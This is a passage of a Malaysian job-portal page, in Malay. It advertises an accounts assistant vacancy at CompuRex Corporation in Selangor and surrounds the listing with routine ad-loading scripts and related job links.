class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-367424463-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-367424463-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><h3>Jawatan Kosong Terkini CompuRex Corporation (M) Sdn Bhd.</h3>
 <p><em>Berikut merupakan maklumat iklan kerja kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan ini adalah seperti yang diiklankan. Portal Kerjaya <a href="https://graduan.co/">Jawatan Kosong Terkini</a> hanya menyiarkan untuk memudahkan permohonan anda. Untuk memohon sila ikut langkah seperti di bawah.</em></p>
 <p>Calon berkelayakan dan memenuhi syarat-syarat yang ditetapkan untuk memohon mengisi kekosongan kerja yang diiklankan seperti di bawah:</p>
 <ul>
<li><strong>Nama Majikan: </strong>CompuRex Corporation (M) Sdn Bhd<strong><br />
</strong></li>
<li><strong>Lokasi Kekosongan: </strong>Selangor</li>
<li><strong>Tarikh Tutup Permohonan:</strong> 05 April 2018</li>
</ul>
<hr /> 
<h3>Maklumat Jawatan Kosong:</h3>
 <p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan tetap atau kontrak yang diiklankan.</p>
 <p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
 <p><strong>1. PEMBANTU AKAUN</strong></p>
 <p>Untuk memohon, pastikan anda ikuti langkah memohon kerja kosong terkini yang telah ditetapkan majikan seperti di bawah.</p>
<hr /> 
<h3>Keperluan &amp; Kelayakan Memohon:</h3>
 <p>Sekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, “A” Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas. (<em>Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu)</em></p>
<div class="haipxmldjy haipxmldjy-post-middle haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-346975073" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-346975073-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-346975073');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-346975073-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-346975073-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-346975073-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-346975073-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
 <ul>
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan dan lain-lain <em>(rujuk kelayakan permohonan di bawah)</em></li>
</ul>
<hr /> 
<h3>Kelebihan:</h3>
 <ul>
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit dan lain-lain<em> (rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
<hr /> 
<h3>Bagaimana Memohon:</h3>
 <p>Permohonan kerja kosong baru di atas boleh dilakukan secara online. Sila ikut arahan seperti di bawah.</p>
 <p>Klik pautan <strong>&#8220;IKLAN PENUH JAWATAN&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja tersebut.</p>
 <p>Bagi permohonan kali pertama, pemohon perlu mendaftar terlebih dahulu sebelum membuat pengisian maklumat yang diperlukan dalam sistem.</p>
<div class="haipxmldjy haipxmldjy-post-inline haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-31516058" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-31516058-place" class="haipxmldjy-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-31516058');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-31516058-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-31516058-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-31516058-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-31516058-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-31516058-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-31516058-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-31516058-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419889-31516058-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}</script></div></div> <p>Pemohon disarankan untuk mengemaskini maklumat-maklumat terkini yang diperlukan di dalam sistem ini. Calon yang disenaraikan pendek sahaja akan dipanggil temuduga.</p>
 <p><a href="https://www.maukerja.my/job/571124-account-assistant?ref=kerjaya" target="_blank" rel="noopener external nofollow"><span class="td_btn td_btn_md td_default_btn">IKLAN PENUH JAWATAN</span></a></p>
 <p><em>(Pastikan anda memohon menggunakan borang dari pautan di atas sahaja)</em></p> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="haipxmldjy haipxmldjy-post-bottom haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-1322626993" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-1322626993-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-1322626993');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-1322626993-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-1322626993-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-1322626993-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-1322626993-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>							</div>
									<div class="post-share single-post-share bottom-share clearfix style-4">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="374281"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,906</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F&text=CompuRex Corporation ~ Pembantu Akaun" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=CompuRex Corporation ~ Pembantu Akaun %0A%0A https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=CompuRex Corporation ~ Pembantu Akaun&url=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
								</article>
						<div class="haipxmldjy haipxmldjy-post-before-author haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_before_author_box haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419907-1874157462" class="haipxmldjy-container haipxmldjy-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419907" data-type="custom_code"><div class="bs-tab-shortcode">
                    <ul class="nav nav-tabs" role="tablist"><li class="active"><a href="#tab-2021159438" data-toggle="tab">JOIN TELEGRAM KERJAYA</a></li></ul>
                    <div class="tab-content"><div id="tab-2021159438" class="active tab-pane"><p><a href="https://t.me/ekerja" target="_blank" rel="attachment noopener wp-att-428 noreferrer"><img class="aligncenter size-medium wp-image-428" src="https://jobshub.info/wp-content/uploads/2020/10/Untitled-design-1-300x169.png" alt="" width="300" height="169"></a></p>
</div></div>
                </div></div></div>	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://graduan.co/unimap-holdings-setiausaha-pejabat/" rel="prev">UniMAP Holdings ~ Setiausaha Pejabat</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://graduan.co/alpha-astral-realty/" rel="next">Alpha Astral Realty ~ Eksekutif Akaun</a></p>
			</div>
		
	</section>
					</div>
					<div class="post-related">

	<div class="section-heading sh-t3 sh-s8 ">

					<span class="h-text related-posts-heading">You might also like</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-414797 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="TNG Digital Sdn Bhd" data-src="https://graduan.co/wp-content/uploads/2021/11/TNG-Digital-Sdn-Bhd-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;TNG-Digital-Sdn-Bhd-86x64.png&quot;,&quot;210&quot;:&quot;TNG-Digital-Sdn-Bhd-210x136.png&quot;,&quot;279&quot;:&quot;TNG-Digital-Sdn-Bhd-279x220.png&quot;,&quot;357&quot;:&quot;TNG-Digital-Sdn-Bhd-357x210.png&quot;,&quot;750&quot;:&quot;TNG-Digital-Sdn-Bhd-750x430.png&quot;,&quot;1200&quot;:&quot;TNG-Digital-Sdn-Bhd.png&quot;}}"					class="img-holder" href="https://graduan.co/tng-digital-sdn-bhd/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/tng-digital-sdn-bhd/" title="TNG Digital Sdn Bhd">
			<span class="post-title">
				TNG Digital Sdn Bhd			</span>
	</a>
	</p></div>
</div >
<div  class="post-499581 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Cameron Bharat Plantations" data-src="https://graduan.co/wp-content/uploads/2025/12/Cameron-Bharat-Plantations-Sdn-Bhd-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cameron-Bharat-Plantations-Sdn-Bhd-86x64.png&quot;,&quot;210&quot;:&quot;Cameron-Bharat-Plantations-Sdn-Bhd-210x136.png&quot;,&quot;279&quot;:&quot;Cameron-Bharat-Plantations-Sdn-Bhd-279x220.png&quot;,&quot;357&quot;:&quot;Cameron-Bharat-Plantations-Sdn-Bhd-357x210.png&quot;,&quot;750&quot;:&quot;Cameron-Bharat-Plantations-Sdn-Bhd-750x430.png&quot;,&quot;1200&quot;:&quot;Cameron-Bharat-Plantations-Sdn-Bhd.png&quot;}}"					class="img-holder" href="https://graduan.co/cameron-bharat-plantations/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/cameron-bharat-plantations/" title="Cameron Bharat Plantations">
			<span class="post-title">
				Cameron Bharat Plantations			</span>
	</a>
	</p></div>
</div >
<div  class="post-488904 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Kementerian Peralihan Tenaga Dan Transformasi Air (PETRA)" data-src="https://graduan.co/wp-content/uploads/2024/06/Kementerian-Peralihan-Tenaga-Dan-Transformasi-Air-PETRA-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2024\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kementerian-Peralihan-Tenaga-Dan-Transformasi-Air-PETRA-86x64.png&quot;,&quot;210&quot;:&quot;Kementerian-Peralihan-Tenaga-Dan-Transformasi-Air-PETRA-210x136.png&quot;,&quot;279&quot;:&quot;Kementerian-Peralihan-Tenaga-Dan-Transformasi-Air-PETRA-279x220.png&quot;,&quot;357&quot;:&quot;Kementerian-Peralihan-Tenaga-Dan-Transformasi-Air-PETRA-357x210.png&quot;,&quot;750&quot;:&quot;Kementerian-Peralihan-Tenaga-Dan-Transformasi-Air-PETRA-750x430.png&quot;,&quot;1200&quot;:&quot;Kementerian-Peralihan-Tenaga-Dan-Transformasi-Air-PETRA.png&quot;}}"					class="img-holder" href="https://graduan.co/kementerian-peralihan-tenaga-dan-transformasi-air-petra/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/kementerian-peralihan-tenaga-dan-transformasi-air-petra/" title="Kementerian Peralihan Tenaga Dan Transformasi Air (PETRA)">
			<span class="post-title">
				Kementerian Peralihan Tenaga Dan Transformasi Air (PETRA)			</span>
	</a>
	</p></div>
</div >
<div  class="post-420940 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="KYP Education" data-src="https://graduan.co/wp-content/uploads/2022/07/KYP-Education-Sdn-Bhd-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2022\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;KYP-Education-Sdn-Bhd-86x64.png&quot;,&quot;210&quot;:&quot;KYP-Education-Sdn-Bhd-210x136.png&quot;,&quot;279&quot;:&quot;KYP-Education-Sdn-Bhd-279x220.png&quot;,&quot;357&quot;:&quot;KYP-Education-Sdn-Bhd-357x210.png&quot;,&quot;750&quot;:&quot;KYP-Education-Sdn-Bhd-750x430.png&quot;,&quot;1200&quot;:&quot;KYP-Education-Sdn-Bhd.png&quot;}}"					class="img-holder" href="https://graduan.co/kyp-education/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/kyp-education/" title="KYP Education">
			<span class="post-title">
				KYP Education			</span>
	</a>
	</p></div>
</div >
<div  class="post-419838 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Jabatan Penjara Malaysia" data-src="https://graduan.co/wp-content/uploads/2023/02/Jabatan-Penjara-Malaysia-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jabatan-Penjara-Malaysia-86x64.png&quot;,&quot;210&quot;:&quot;Jabatan-Penjara-Malaysia-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Penjara-Malaysia-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Penjara-Malaysia-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Penjara-Malaysia-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Penjara-Malaysia.png&quot;}}"					class="img-holder" href="https://graduan.co/jabatan-penjara-malaysia-jpm/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/jabatan-penjara-malaysia-jpm/" title="Jabatan Penjara Malaysia">
			<span class="post-title">
				Jabatan Penjara Malaysia			</span>
	</a>
	</p></div>
</div >
<div  class="post-460558 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Jabatan Kesihatan Negeri Melaka" data-src="https://graduan.co/wp-content/uploads/2023/02/Jabatan-Kesihatan-Negeri-Melaka-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jabatan-Kesihatan-Negeri-Melaka-86x64.png&quot;,&quot;210&quot;:&quot;Jabatan-Kesihatan-Negeri-Melaka-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Kesihatan-Negeri-Melaka-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Kesihatan-Negeri-Melaka-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Kesihatan-Negeri-Melaka-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Kesihatan-Negeri-Melaka.png&quot;}}"					class="img-holder" href="https://graduan.co/jabatan-kesihatan-negeri-melaka-jknm/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/jabatan-kesihatan-negeri-melaka-jknm/" title="Jabatan Kesihatan Negeri Melaka">
			<span class="post-title">
				Jabatan Kesihatan Negeri Melaka			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_430396565 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[374281],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[2270,2274,2287],"offset":"3","_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"dd85218"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="430396565"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="430396565" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
<div class="haipxmldjy haipxmldjy-after-related haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_after_related haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419891-366988568" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419891" data-type="code"><div id="haipxmldjy-419891-366988568-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419891-366988568');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419891-366988568-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419891-366988568-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419891-366988568-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419891-366988568-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>				</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-text-4"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		More Stories
		<a href="#" class="more-stories-close">
